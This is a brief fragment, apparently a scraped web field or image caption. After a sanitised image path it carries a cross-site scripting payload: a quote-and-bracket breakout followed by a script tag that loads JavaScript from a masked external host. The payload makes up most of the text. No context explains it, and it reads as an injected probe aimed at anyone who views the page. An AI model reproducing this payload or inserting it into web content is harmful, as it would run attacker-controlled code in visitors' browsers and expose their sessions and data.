 : “><script src=https://XXXXXXX></script>